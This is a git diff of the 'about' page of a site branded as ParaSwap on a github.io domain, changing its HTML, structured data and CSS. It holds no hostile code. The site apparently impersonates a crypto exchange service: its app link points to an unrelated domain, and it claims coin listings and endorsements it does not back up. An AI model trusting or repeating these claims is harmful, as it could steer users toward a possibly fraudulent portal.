-        "@id": "https://paraswap-app.github.io/about/#webpage",
-        "url": "https://paraswap-app.github.io/about/",
-        "name": "ParaSwap: Platform Overview & ParaSwap Swapping Guide",
-        "description": "ParaSwap provides a comprehensive decentralized exchange aggregator overview, enabling low-latency token swaps on Multi-Chain DEX Network with native pool routing.",
-        "inLanguage": "en",
-        "about": {
-          "@type": "SoftwareApplication",
-          "@id": "https://paraswap-app.github.io/#app",
-          "name": "ParaSwap",
-          "applicationCategory": "FinanceApplication",
-          "operatingSystem": "All",
-          "url": "https://paraswap-app.github.io/",
-          "sameAs": [
-            "https://www.coingecko.com/en/coins/paraswap-app",
-            "https://coinmarketcap.com/currencies/paraswap-app/"
-          ]
+{
+  "@context": "https://schema.org",
+  "@graph": [
+    {
+      "@type": "WebSite",
+      "@id": "https://paraswap-app.github.io/#website",
+      "url": "https://paraswap-app.github.io/",
+      "name": "ParaSwap"
+    },
+    {
+      "@type": "WebPage",
+      "@id": "https://paraswap-app.github.io/about/#webpage",
+      "url": "https://paraswap-app.github.io/about/",
+      "name": "About ParaSwap & Decentralized Trading",
+      "isPartOf": {
+        "@id": "https://paraswap-app.github.io/#website"
+      }
+    },
+    {
+      "@type": "BreadcrumbList",
+      "@id": "https://paraswap-app.github.io/about/#breadcrumb",
+      "itemListElement": [
+        {
+          "@type": "ListItem",
+          "position": 1,
+          "name": "Home",
+          "item": "https://paraswap-app.github.io/"
+        },
+        {
+          "@type": "ListItem",
+          "position": 2,
+          "name": "About ParaSwap & Decentralized Trading"
         }
-      }
-    ]
-  }
+      ]
+    }
+  ]
+}
   </script>
 </head>
-<body class="doc-body">
-  <header class="topbar" aria-label="Site header">
-    <a class="brand" href="../index.html" aria-label="ParaSwap logo">
-      <img src="../favicon.png" width="28" height="28" alt="">
+<body>
+  <header class="topbar">
+    <a class="brand" href="../" aria-label="ParaSwap">
+      <img src="../favicon.png" width="30" height="30" alt="">
       <span>ParaSwap</span>
     </a>
-    <span class="spacer" aria-hidden="true"></span>
-    <nav class="nav" aria-label="Site navigation">
-      <a href="../index.html">Trade</a>
-      <a href="../about/index.html">About</a>
-      <a href="../how-it-works/index.html">How It Works</a>
-      <a href="../supported-chains/index.html">Chains</a>
-      <a href="../security/index.html">Security</a>
-      <a href="../faq/index.html">FAQ</a>
-      <a class="launch-btn" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer nofollow">Launch App</a>
+    <nav class="nav" aria-label="Main Navigation">
+      <a href="../how-it-works/" >How it works</a>
+      <a href="../faq/" >FAQ</a>
+      <a href="../about/" class="active">About</a>
+      <a href="../security/" >Security</a>
+      <a href="../supported-chains/" >Supported Chains</a>
     </nav>
+    <span class="spacer"></span>
+    <a class="open-app" href="../dashboard/" rel="noopener noreferrer">Open app</a>
   </header>
 
-  <main class="doc-layout">
-    <aside class="sidebar" aria-label="Documentation Navigation">
-      <div class="sidebar-group">
-        <div class="sidebar-title">App Console</div>
-        <div class="sidebar-menu">
-          <a href="../index.html">ParaSwap App</a>
-        </div>
-      </div>
-      <div class="sidebar-group" style="margin-top: 15px;">
-        <div class="sidebar-title">Documentation</div>
-        <div class="sidebar-menu">
-          <a href="../about/index.html" class="active">Overview</a>
-          <a href="../how-it-works/index.html">Architecture</a>
-          <a href="../supported-chains/index.html">Supported Chains</a>
-          <a href="../security/index.html">Security Audits</a>
-          <a href="../faq/index.html">FAQs / Help</a>
-        </div>
-      </div>
-    </aside>
-
-    <article class="doc-content">
-      <h1>ParaSwap Platform Overview</h1>
-      <p>ParaSwap is a premier decentralized exchange aggregator engineered to facilitate hyper-efficient asset swaps and order routing. Operating on secure smart contracts, the platform allows users to swap digital assets like <b>BTC</b>, <b>ETH</b>, <b>SOL</b>, <b>AVAX</b>, and <b>LINK</b> with extremely low latency. By processing transactions natively, the protocol solves liquidity fragmentation issues and eliminates the security risks associated with centralized intermediaries.</p>
-
-      <h2>ParaSwap Layer-2 Multi-Asset Swaps</h2>
-      <p>The routing engine coordinates transactions dynamically across diverse pools. According to tutorials on <a class="inline" href="https://academy.binance.com/" target="_blank" rel="noopener noreferrer">Binance Academy</a>, gas overheads and order slippage represent major challenges for decentralized networks. ParaSwap addresses this by bundling transaction parameters in single block states. Users can cross-reference pricing metrics on <a class="inline" href="https://www.coingecko.com/" target="_blank" rel="noopener noreferrer">CoinGecko</a> to inspect real-time transaction updates.</p>
-      <p>To inspect the technical routing specifications and smart contract functions, review the <a class="inline" href="../how-it-works/index.html">ParaSwap Architecture Guide</a>.</p>
-
-      <h2>Key Features and Non-Custodial Ownership</h2>
-      <p>By leveraging smart contract vault architecture, ParaSwap ensures users retain custody of their assets throughout the transaction lifecycle. Publications on <a class="inline" href="https://www.coinbase.com/" target="_blank" rel="noopener noreferrer">Coinbase</a> confirm that non-custodial operations mitigate counterparty risks. According to the <a class="inline" href="https://en.wikipedia.org/wiki/Decentralized_finance" target="_blank" rel="noopener noreferrer">Wikipedia</a> page on decentralized finance, interoperable aggregation represents the next step for trustless systems, optimizing gas fees and improving financial sovereignty.</p>
-
-      <div style="text-align: left;">
-        <a class="doc-cta" href="../how-it-works/index.html">Explore Architecture &rsaquo;</a>
-      </div>
-    </article>
+  <main class="satellite-container">
+    <nav class="breadcrumb" aria-label="Breadcrumb">
+      <a href="../">Home</a> › <span>About ParaSwap & Decentralized Trading</span>
+    </nav>
+
+    <h1 class="satellite-title">About ParaSwap & Decentralized Trading</h1>
+    <p class="satellite-lead"><strong>ParaSwap</strong> is a non-custodial decentralized exchange (DEX) and automated market maker (AMM) enabling secure token trading directly from your wallet.</p>
+
+    
+    <div class="section-block">
+      <h2>What is a DEX?</h2>
+      <p>Traditional exchanges use centralized order books to match buyers and sellers. ParaSwap operates trustlessly on-chain by utilizing automated liquidity pools. Read more on the <a class="inline" href="https://en.wikipedia.org/wiki/Decentralized_exchange" target="_blank" rel="noopener noreferrer">decentralized exchange (DEX)</a> Wikipedia page.</p>
+    </div>
+    <div class="section-block">
+      <h2>Automated Market Makers (AMM)</h2>
+      <p>In an AMM, liquidity providers deposit token pairs into a smart contract pool. Traders swap against these pools rather than individual counterparties, receiving instant liquidity, zero counterparty risk, as defined in <a class="inline" href="https://academy.binance.com/en/articles/what-is-an-automated-market-maker-amm" target="_blank" rel="noopener noreferrer">automated market maker (AMM)</a> studies.</p>
+    </div>
+    <div class="section-block">
+      <h2>Decentralized Liquidity</h2>
+      <p>By enabling anyone to become a liquidity provider and earn a portion of transaction fees, ParaSwap democratizes financial market-making. Users can track overall market movements using <a class="inline" href="https://coinmarketcap.com/" target="_blank" rel="noopener noreferrer">CoinMarketCap directories</a>.</p>
+    </div>
+
+    <div style="margin: 40px 0; display: flex; justify-content: flex-start;">
+      <a class="open-app" href="../dashboard/" style="max-width: 320px; display: inline-flex; justify-content: center; text-decoration: none; padding: 12px 24px; font-weight: 700;">Open ParaSwap Portal</a>
+    </div>
+
+    <a class="back-cta" href="../">
+      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" width="16" height="16"><line x1="19" y1="12" x2="5" y2="12"/><polyline points="12 19 5 12 12 5"/></svg>
+      Back to Portal
+    </a>
   </main>
 
   <footer class="footer">
-    <p>ParaSwap &mdash; 2026</p>
+    <p class="disc" style="font-size: 0.78rem; opacity: 0.7; max-width: 650px; margin: 0 auto; line-height: 1.45; text-align: center;">Disclaimer: Information on this site is provided strictly for educational and historical archiving purposes. ParaSwap is a reference template. All product names, logos, and brands are property of their respective owners.</p>
   </footer>
 </body>
-</html>
+</html>

==== commit 986a6560: "Update" ====
--- a/about/index.html
+++ b/about/index.html
@@ -4,1129 +4,164 @@
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
   <title>About ParaSwap & Decentralized Trading</title>
-  <meta name="description" content="<strong>ParaSwap</strong> is a non-custodial decentralized exchange (DEX) and automated market maker (AMM) enabling secure token trading directly from">
+  <meta name="description" content="ParaSwap is a non-custodial decentralized exchange (DEX) and automated market maker (AMM) enabling secure token trading directly from your wallet.">
   <link rel="canonical" href="https://paraswap-app.github.io/about/">
   <meta name="robots" content="index,follow">
   <meta property="og:type" content="website">
   <meta property="og:title" content="About ParaSwap & Decentralized Trading">
-  <meta property="og:description" content="<strong>ParaSwap</strong> is a non-custodial decentralized exchange (DEX) and automated market maker (AMM) enabling secure token trading directly from">
+  <meta property="og:description" content="ParaSwap is a non-custodial decentralized exchange (DEX) and automated market maker (AMM) enabling secure token trading directly from your wallet.">
   <meta property="og:url" content="https://paraswap-app.github.io/about/">
   <meta property="og:image" content="https://paraswap-app.github.io/og-cover.png">
   <meta name="twitter:card" content="summary">
   <meta name="twitter:title" content="About ParaSwap & Decentralized Trading">
-  <meta name="twitter:description" content="<strong>ParaSwap</strong> is a non-custodial decentralized exchange (DEX) and automated market maker (AMM) enabling secure token trading directly from">
+  <meta name="twitter:description" content="ParaSwap is a non-custodial decentralized exchange (DEX) and automated market maker (AMM) enabling secure token trading directly from your wallet.">
   <link rel="icon" type="image/png" href="../favicon.png">
   <link rel="manifest" href="../site.webmanifest">
   <link rel="apple-touch-icon" href="../favicon.png">
   <style>
 
-
-@charset "UTF-8";
-
-:root {
-  --bg: #f4f8fd;
-  --surface: #ffffff;
-  --surface-soft: #fafdfd;
-  --ink: #0a1120;
-  --muted: #4b596e;
-  --faint: #8293aa;
-  --line: rgba(10, 17, 32, 0.09);
-  --line-strong: rgba(10, 17, 32, 0.15);
-  --accent: #2a6aeb;
-  --accent-dark: #1d4ed8;
-  --accent-soft: rgba(42, 106, 235, 0.11);
-  --accent-glow: rgba(42, 106, 235, 0.24);
-  --accent-gradient: linear-gradient(135deg, #2a6aeb 0%, #10b981 100%);
-  --accent-gradient-hover: linear-gradient(135deg, #1d4ed8 0%, #059669 100%);
-  --shadow: 0 30px 80px -44px rgba(10, 17, 32, 0.35);
-  --shadow-soft: 0 18px 48px -34px rgba(10, 17, 32, 0.30);
-  color-scheme: light;
-}
-
-* {
-  box-sizing: border-box;
-}
-
-html,
-body {
-  width: 100%;
-  min-height: 100%;
-  overflow-x: hidden;
-}
-
-body {
-  margin: 0;
-  min-height: 100vh;
-  min-height: 100dvh;
-  background:
-    radial-gradient(circle at 16% 18%, rgba(42, 106, 235, 0.11), transparent 28%),
-    linear-gradient(180deg, var(--bg) 0%, #ffffff 64%, var(--bg) 100%);
-  color: var(--ink);
-  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
-  line-height: 1.5;
-  -webkit-font-smoothing: antialiased;
-  text-rendering: optimizeLegibility;
-  display: grid;
-  grid-template-rows: auto 1fr;
-}
-
-a {
-  color: inherit;
-  text-decoration: none;
-}
-
-img {
-  display: block;
-  max-width: 100%;
-}
-
-h1,
-p {
-  margin: 0;
-}
-
-button {
-  font: inherit;
-}
-
-.topbar {
-  position: relative;
-  z-index: 3;
-  width: 100%;
-  min-height: 72px;
-  display: flex;
-  align-items: center;
-  gap: 24px;
-  padding: 18px clamp(18px, 4.2vw, 56px) 10px;
-}
-
-.brand {
-  display: inline-flex;
-  align-items: center;
-  gap: 11px;
-  min-width: 0;
-  color: var(--ink);
-  font-size: 1rem;
-  font-weight: 780;
-  letter-spacing: 0;
-  white-space: nowrap;
-}
-
-.brand img {
-  width: 28px;
-  height: 28px;
-  flex: none;
-  border-radius: 50%;
-  box-shadow: 0 0 0 1px rgba(255, 255, 255, 0.85), 0 8px 18px -12px var(--accent-glow);
-}
-
-.spacer {
-  flex: 1 1 auto;
-}
-
-.nav {
-  display: flex;
-  align-items: center;
-  justify-content: flex-end;
-  gap: clamp(18px, 2.8vw, 34px);
-}
-
-.nav a {
-  color: var(--muted);
-  font-size: 0.93rem;
-  font-weight: 640;
-  letter-spacing: 0;
-  transition: color 160ms ease;
-}
-
-.nav a:hover {
-  color: var(--accent-dark);
-}
-
-.page {
-  min-width: 0;
-  min-height: 0;
-  display: grid;
-  grid-template-rows: minmax(0, 1fr) auto auto;
-}
-
-.hero {
-  width: min(100%, 1210px);
-  min-width: 0;
-  margin: 0 auto;
-  padding: clamp(18px, 3.6vh, 46px) clamp(18px, 4.2vw, 56px) clamp(16px, 3vh, 34px);
-  display: grid;
-  grid-template-columns: minmax(0, 1.02fr) minmax(370px, 0.76fr);
-  align-items: center;
-  gap: clamp(34px, 6vw, 82px);
-}
-
-.copy {
-  min-width: 0;
-  display: flex;
-  align-items: center;
-}
-
-.copy-inner {
-  width: min(100%, 650px);
-}
-
-h1 {
-  color: var(--ink);
-  font-size: clamp(2.9rem, 6.25vw, 5.1rem);
-  line-height: 0.98;
-  font-weight: 830;
-  letter-spacing: 0;
-}
-
-.deck {
-  max-width: 48ch;
-  margin-top: 22px;
-  color: var(--muted);
-  font-size: clamp(1.04rem, 1.35vw, 1.19rem);
-  line-height: 1.62;
-}
-
-.deck strong {
-  color: var(--ink);
-  font-weight: 800;
-  box-shadow: inset 0 -0.38em 0 var(--accent-soft);
-}
-
-.chips {
-  list-style: none;
-  max-width: 650px;
-  margin: 28px 0 0;
-  padding: 0;
-  display: flex;
-  flex-wrap: wrap;
-  gap: 10px;
-}
-
-.chips li {
-  min-height: 40px;
-  display: inline-flex;
-  align-items: center;
-  justify-content: center;
-  padding: 9px 15px;
-  border: 1px solid var(--line);
-  border-radius: 999px;
-  background: rgba(255, 255, 255, 0.78);
-  color: #34475d;
-  font-size: 0.92rem;
-  font-weight: 700;
-  box-shadow: var(--shadow-soft);
-  white-space: nowrap;
-}
-
-.primary {
-  display: inline-flex;
-  align-items: center;
-  justify-content: center;
-  min-height: 56px;
-  border-radius: 17px;
-  background: var(--accent-gradient);
-  color: #ffffff;
-  font-weight: 800;
-  letter-spacing: 0;
-  box-shadow: 0 18px 36px -24px rgba(31, 199, 212, 0.5);
-  transition: transform 180ms ease, box-shadow 180ms ease;
-}
-
-.primary:hover {
-  background: var(--accent-gradient-hover);
-  transform: translateY(-2px);
-  box-shadow: 0 22px 42px -24px rgba(31, 199, 212, 0.6);
-}
-
-.hero-cta {
-  margin-top: 30px;
-  min-width: 176px;
-  padding: 0 28px;
-}
-
-/* ---------- swap card ---------- */
-.card {
-  width: min(100%, 392px);
-  margin: 20px auto 0;
-  padding: 12px;
-  background: var(--surface);
-  border: 1px solid var(--line);
-  border-radius: 22px;
-  box-shadow: var(--shadow);
-  text-align: left;
-  position: relative;
-  z-index: 2;
-}
-.card-head {
-  position: relative;
-  z-index: 1;
-  display: flex;
-  align-items: center;
-  justify-content: space-between;
-  gap: 12px;
-  margin-bottom: 12px;
-}
-.selector,
-.preview-pill {
-  min-height: 34px;
-  display: inline-flex;
-  align-items: center;
-  border-radius: 999px;
-  font-size: 0.82rem;
-  font-weight: 760;
-}
-.selector {
-  padding: 0 13px;
-  border: 1px solid var(--line);
-  background: var(--surface-soft);
-  color: #2c435c;
-}
-.preview-pill {
-  gap: 8px;
-  padding: 0 12px 0 10px;
-  background: var(--accent-soft);
-  color: var(--accent-dark);
-}
-.preview-dot {
-  width: 8px;
-  height: 8px;
-  border-radius: 50%;
-  background: var(--accent);
-  box-shadow: 0 0 0 0 var(--accent-glow);
-  animation: pulse 2.4s ease-out infinite;
-}
-.field {
-  position: relative;
-  padding: 16px 18px;
-  border-radius: 14px;
-  background: var(--surface-soft);
-  border: 1px solid rgba(25, 62, 98, 0.05);
-}
-.field + .field {
-  margin-top: 6px;
-}
-.flabel {
-  display: block;
-  color: var(--muted);
-  font-size: 0.86rem;
-  font-weight: 500;
-  margin-bottom: 12px;
-}
-.frow {
-  display: flex;
-  align-items: flex-end;
-  justify-content: space-between;
-  gap: 12px;
-}
-.fleft {
-  display: flex;
-  flex-direction: column;
-  gap: 14px;
-  min-width: 0;
-}
-.tokpill {
-  align-self: flex-start;
-  display: inline-flex;
-  align-items: center;
-  gap: 8px;
-  padding: 6px 10px 6px 6px;
-  border-radius: 999px;
-  background: var(--surface);
-  border: 1px solid var(--line);
-  font-family: Inter, sans-serif;
-  font-weight: 600;
-  font-size: 0.96rem;
-  box-shadow: 0 1px 0 rgba(20, 16, 8, 0.02);
-  transition: 0.16s;
-  cursor: pointer;
-  color: var(--ink);
-}
-.tokpill:hover {
-  border-color: rgba(42, 106, 235, 0.24);
-  background: var(--surface-soft);
-}
-.tokpill img {
-  width: 22px;
-  height: 22px;
-  border-radius: 50%;
-}
-.tokpill .cv {
-  color: var(--faint);
-  font-size: 0.8em;
-  margin-left: 1px;
-}
-.amt {
-  font-weight: 600;
-  font-size: 2rem;
-  line-height: 1;
-  letter-spacing: -0.02em;
-  color: var(--ink);
-  font-variant-numeric: tabular-nums;
-}
-.usd {
-  color: var(--faint);
-  font-size: 0.95rem;
-  white-space: nowrap;
-  font-variant-numeric: tabular-nums;
-}
-.switch {
-  position: absolute;
-  left: 50%;
-  top: 50%;
-  transform: translate(-50%, -50%);
-  width: 38px;
-  height: 38px;
-  border-radius: 50%;
-  z-index: 3;
-  background: var(--surface);
-  border: 4px solid var(--surface);
-  box-shadow: 0 0 0 1px var(--line), 0 8px 18px -10px rgba(16, 32, 51, 0.5);
-  display: grid;
-  place-items: center;
-  color: var(--ink);
-  transition: transform 0.25s ease, box-shadow 0.2s ease;
-  cursor: pointer;
-}
-.switch svg {
-  width: 17px;
-  height: 17px;
-  color: var(--accent-dark);
-  transition: transform 0.25s ease;
-  display: block;
-}
-.switch:hover {
-  transform: translate(-50%, -50%) rotate(180deg);
-  box-shadow: 0 0 0 1px rgba(42, 106, 235, 0.24), 0 12px 22px -10px rgba(16, 32, 51, 0.55);
-}
-.switch.is-swapped svg {
-  transform: rotate(180deg);
-}
-.route {
-  position: relative;
-  height: 0;
-}
-.cta {
-  display: flex;
-  align-items: center;
-  justify-content: center;
-  gap: 8px;
-  width: 100%;
-  margin-top: 10px;
-  min-height: 54px;
-  border-radius: 14px;
-  background: var(--accent-gradient);
-  color: #fff;
-  font-weight: 600;
-  font-size: 1.02rem;
-  letter-spacing: -0.01em;
-  box-shadow: 0 14px 28px -16px rgba(31, 199, 212, 0.45);
-  transition: transform 0.18s ease, box-shadow 0.18s ease;
-}
-.cta:hover {
-  background: var(--accent-gradient-hover);
-  transform: translateY(-1px);
-  box-shadow: 0 20px 34px -16px rgba(31, 199, 212, 0.55);
-}
-
-.texture-band {
-  width: 100%;
-  height: 46px;
-  overflow: hidden;
-  display: flex;
-  align-items: stretch;
-  justify-content: center;
-  gap: 10px;
-  padding: 0 clamp(18px, 4.2vw, 56px);
-  opacity: 0.88;
-}
-
-.texture-band span {
-  width: min(31vw, 390px);
-  border: 1px solid rgba(42, 106, 235, 0.12);
-  border-bottom: 0;
-  border-radius: 22px 22px 0 0;
-  background:
-    linear-gradient(135deg, rgba(42, 106, 235, 0.12) 25%, transparent 25%) 0 0 / 22px 22px,
-    linear-gradient(225deg, rgba(42, 106, 235, 0.06) 25%, transparent 25%) 0 0 / 22px 22px,
-    rgba(255, 255, 255, 0.68);
-}
-
-.footer {
-  width: 100%;
-  padding: 32px 20px;
-  text-align: center;
-  color: var(--muted);
-  font-size: 0.86rem;
-  z-index: 2;
-  position: relative;
-}
-.footer p {
-  margin: 0;
-  font-weight: 540;
-}
-
-@keyframes pulse {
-  0% {
-    box-shadow: 0 0 0 0 var(--accent-glow);
+  :root{
+    --bg:#FBFAF7; --panel:#FFFFFF; --field:#F6F5F1;
+    --ink:#15161C; --muted:#646A78; --faint:#9AA0AD;
+    --line:rgba(20,22,30,.09); --line-2:rgba(20,22,30,.05);
+    --accent:#2563EB; --accent-ink:#1B49AD; --accent-soft:rgba(37,99,235,.1);
+    --pos:#15A34A;
+    --radius:22px; --radius-sm:14px;
+    --shadow-card:0 1px 0 rgba(20,22,30,.03), 0 34px 64px -30px rgba(20,22,60,.30), 0 10px 24px -18px rgba(20,22,60,.18);
+    --shadow-soft:0 1px 0 rgba(20,22,30,.02), 0 20px 44px -32px rgba(20,22,60,.24);
+    --ui:"Space Grotesk",-apple-system,system-ui,sans-serif;
+    --body:"Inter",-apple-system,system-ui,sans-serif;
   }
-
-  70% {
-    box-shadow: 0 0 0 9px rgba(31, 199, 212, 0);
+  *{box-sizing:border-box}
+  html,body{margin:0; overflow-x:hidden}
+  body{background:var(--bg); color:var(--ink); font-family:var(--body); line-height:1.55; -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; position:relative}
+  a{color:inherit; text-decoration:none}
+  a.cite{color:inherit; text-decoration:none; border-bottom:1px dotted transparent; transition:border-color .15s ease}
+  a.cite:hover{border-bottom-color:var(--faint)}
+  img{display:block; max-width:100%}
+  button{font:inherit; cursor:pointer; border:none; background:none; color:inherit}
+  h1,h2,h3,p{margin:0}
+
+  /* texture: fine grid + soft glow */
+  .bg{position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden}
+  .bg .glow{position:absolute; inset:0; background:
+      radial-gradient(720px 480px at 50% -4%, rgba(37,99,235,.12), transparent 62%),
+      radial-gradient(620px 520px at 88% 14%, rgba(37,99,235,.06), transparent 60%);}
+  .bg .grid{position:absolute; inset:-2px;
+    background-image:linear-gradient(rgba(20,22,30,.038) 1px, transparent 1px), linear-gradient(90deg, rgba(20,22,30,.038) 1px, transparent 1px);
+    background-size:128px 128px;
+    -webkit-mask-image:radial-gradient(130% 80% at 50% 8%, #000 44%, transparent 88%);
+            mask-image:radial-gradient(130% 80% at 50% 8%, #000 44%, transparent 88%);}
+
+  .topbar{position:relative; z-index:5; display:flex; align-items:center; gap:22px; width:min(100%,1180px); margin:0 auto; padding:20px clamp(18px,4vw,48px) 8px}
+  .brand{display:inline-flex; align-items:center; gap:11px; font-family:var(--ui); font-weight:600; font-size:1.05rem; letter-spacing:-.01em}
+  .brand img{width:30px; height:30px; border-radius:50%; box-shadow:0 0 0 1px rgba(255,255,255,.8), 0 8px 18px -12px rgba(37,99,235,.5)}
+  .spacer{flex:1}
+  .nav{display:flex; align-items:center; gap:clamp(16px,2.6vw,30px)}
+  .nav a{font-family:var(--ui); font-weight:500; font-size:.92rem; color:var(--muted); transition:color .16s ease}
+  .nav a:hover{color:var(--accent-ink)}
+
+  .wrap{position:relative; z-index:2; width:min(100%,1180px); margin:0 auto; padding:0 clamp(18px,4vw,48px)}
+  .sec{padding-top:clamp(50px,7vh,90px); padding-bottom:clamp(50px,7vh,90px)}
+  .sec-head{text-align:center; max-width:60ch; margin:0 auto clamp(28px,4vh,42px)}
+  .eyebrow{display:inline-flex; align-items:center; gap:9px; font-family:var(--ui); font-weight:600; font-size:.78rem; letter-spacing:.14em; text-transform:uppercase; color:var(--accent-ink)}
+  .eyebrow .dot{width:7px; height:7px; border-radius:50%; background:var(--accent); box-shadow:0 0 0 4px var(--accent-soft)}
+  .eyebrow svg{width:15px; height:15px}
+  .h2{margin-top:14px; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(1.9rem,3.4vw,2.7rem); line-height:1.04; letter-spacing:-.02em}
+  .sec-head p{margin-top:14px; color:var(--muted); font-size:clamp(1rem,1.3vw,1.12rem); line-height:1.6}
+
+  /* hero - CENTERED */
+  .hero{text-align:center; padding-top:clamp(26px,5vh,60px); padding-bottom:clamp(20px,3vh,40px)}
+  .hero .eyebrow{margin:0 auto}
+  .hero h1{margin:22px auto 0; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(3rem,7vw,5.4rem); line-height:.97; letter-spacing:-.035em; max-width:15ch}
+  .deck{max-width:52ch; margin:20px auto 0; color:var(--muted); font-size:clamp(1.05rem,1.5vw,1.22rem); line-height:1.58}
+  .deck strong{color:var(--ink); font-weight:600; box-shadow:inset 0 -.36em 0 var(--accent-soft)}
+  .cta-row{display:flex; flex-wrap:wrap; align-items:center; justify-content:center; gap:14px; margin:28px 0 0}
+  .primary{display:inline-flex; align-items:center; justify-content:center; gap:9px; min-height:54px; padding:0 28px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1.02rem; letter-spacing:-.01em; box-shadow:0 16px 30px -16px rgba(20,22,30,.7); transition:transform .18s ease, filter .18s ease}
+  .primary:hover{transform:translateY(-1px); filter:brightness(1.1)}
+  .primary svg{width:17px; height:17px}
+  .ghost{display:inline-flex; align-items:center; gap:7px; min-height:54px; padding:0 18px; font-family:var(--ui); font-weight:600; font-size:.98rem; color:var(--muted); transition:color .16s ease}
+  .ghost:hover{color:var(--accent-ink)}
+  .ghost svg{width:15px; height:15px}
+  .chips{list-style:none; margin:24px 0 0; padding:0; display:flex; flex-wrap:wrap; justify-content:center; gap:9px}
+  .chips li{display:inline-flex; align-items:center; gap:7px; min-height:36px; padding:7px 14px; border:1px solid var(--line); border-radius:999px; background:rgba(255,255,255,.7); font-family:var(--ui); font-weight:500; font-size:.86rem; color:var(--ink)}
+  .chips li::before{content:""; width:6px; height:6px; border-radius:50%; background:var(--accent)}
+
+  /* swap card - CENTERED */
+  .card{width:min(100%,420px); margin:clamp(32px,5vh,48px) auto 0; padding:14px; background:var(--panel); border:1px solid var(--line); border-radius:var(--radius); box-shadow:var(--shadow-card); position:relative; text-align:left}
+  .card::before{content:""; position:absolute; inset:0 0 auto; height:1px; border-radius:var(--radius) var(--radius) 0 0; background:linear-gradient(90deg, transparent, rgba(37,99,235,.4), transparent)}
+  .card-head{display:flex; align-items:center; justify-content:space-between; padding:2px 6px 12px}
+  .card-head .ct{font-family:var(--ui); font-weight:600; font-size:1.04rem}
+  .pill{display:inline-flex; align-items:center; gap:7px; padding:5px 11px 5px 9px; border-radius:999px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.76rem}
+  .pill .pdot{width:7px; height:7px; border-radius:50%; background:var(--accent); animation:pulse 2.4s ease-out infinite}
+  .field{position:relative; padding:15px 17px; border-radius:var(--radius-sm); background:var(--field); border:1px solid var(--line-2)}
+  .field + .field{margin-top:6px}
+  .flabel{display:block; color:var(--muted); font-size:.82rem; font-weight:500; margin-bottom:12px}
+  .frow{display:flex; align-items:center; justify-content:space-between; gap:12px}
+  .tokpill{display:inline-flex; align-items:center; gap:8px; padding:6px 12px 6px 6px; border-radius:999px; background:var(--panel); border:1px solid var(--line); font-family:var(--ui); font-weight:600; font-size:.98rem; box-shadow:0 1px 0 rgba(20,22,30,.02)}
+  .tokpill img{width:24px; height:24px; border-radius:50%}
+  .tokpill .cv{color:var(--faint); font-size:.8em}
+  .ghostval{color:var(--faint); font-size:.9rem; font-weight:450; white-space:nowrap}
+  .route{position:relative; height:0}
+  .switch{position:absolute; left:50%; top:50%; transform:translate(-50%,-50%); width:40px; height:40px; border-radius:50%; z-index:3; background:var(--panel); border:4px solid var(--panel); box-shadow:0 0 0 1px var(--line), 0 8px 18px -10px rgba(20,22,60,.45); display:grid; place-items:center; color:var(--accent-ink); transition:transform .25s ease}
+  .switch svg{width:17px; height:17px}
+  .switch:hover{transform:translate(-50%,-50%) rotate(180deg)}
+  .meta-strip{display:flex; align-items:center; gap:8px; margin-top:8px; padding:11px 14px; border-radius:12px; background:var(--field); color:var(--muted); font-size:.82rem}
+  .meta-strip svg{width:15px; height:15px; color:var(--accent-ink); flex:none}
+  .cta{display:flex; align-items:center; justify-content:center; gap:8px; width:100%; margin-top:8px; min-height:52px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1rem; box-shadow:0 14px 28px -16px rgba(20,22,30,.65); transition:transform .18s ease, filter .18s ease}
+  .cta:hover{transform:translateY(-1px); filter:brightness(1.1)}
+  .note{margin:11px 0 2px; text-align:center; color:var(--faint); font-size:.78rem}
+
+  /* how it works - horizontal connector */
+  .steps{display:grid; grid-template-columns:repeat(3,1fr); gap:18px; position:relative}
+  .steps::before{content:""; position:absolute; top:23px; left:15%; right:15%; height:1px; background:linear-gradient(90deg, transparent, var(--line), transparent)}
+  .step{text-align:center; padding:0 8px}
+  .step .node{width:46px; height:46px; margin:0 auto; border-radius:50%; display:grid; place-items:center; background:var(--panel); border:1px solid var(--line); color:var(--accent-ink); font-family:var(--ui); font-weight:700; font-size:1rem; position:relative; z-index:1; box-shadow:0 0 0 5px var(--bg), var(--shadow-soft)}
+  .step h3{margin:16px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.1rem; color:var(--ink); letter-spacing:-.01em}
+  .step p{color:var(--muted); font-size:.93rem; line-height:1.55; max-width:30ch; margin:0 auto}
+
+  /* benefits */
+  .benefits{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .ben{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft); text-align:center}
+  .ben .ico{width:44px; height:44px; border-radius:12px; display:grid; place-items:center; background:var(--accent-soft); color:var(--accent-ink); margin:0 auto 14px}
+  .ben .ico svg{width:21px; height:21px}
+  .ben h3{font-family:var(--ui); font-weight:600; font-size:1.1rem; color:var(--ink); letter-spacing:-.01em}
+  .ben p{margin-top:8px; color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* FAQ - single centered column */
+  .faq{max-width:760px; margin:0 auto}
+  .qa{padding:22px 4px; border-top:1px solid var(--line)}
+  .qa:first-child{border-top:none}
+  .qa h3{font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em; display:flex; gap:12px}
+  .qa h3 .qn{color:var(--accent-ink); font-size:.9rem; font-weight:700; padding-top:3px}
+  .qa p{margin-top:10px; padding-left:30px; color:var(--muted); font-size:.97rem; line-height:1.65}
+  .qa a:not(.cite){color:var(--accent-ink); font-weight:600}
+
+  /* related */
+  .related{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
